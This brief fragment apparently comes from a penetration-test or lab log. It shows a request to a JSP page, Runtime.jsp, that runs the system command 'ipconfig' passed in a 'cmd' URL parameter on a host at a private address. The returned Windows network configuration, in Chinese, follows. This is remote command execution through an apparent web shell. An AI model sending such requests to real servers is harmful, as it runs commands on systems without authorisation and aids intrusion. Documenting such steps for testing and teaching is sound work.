 172.16.81.220:8080/Runtime.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.81.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain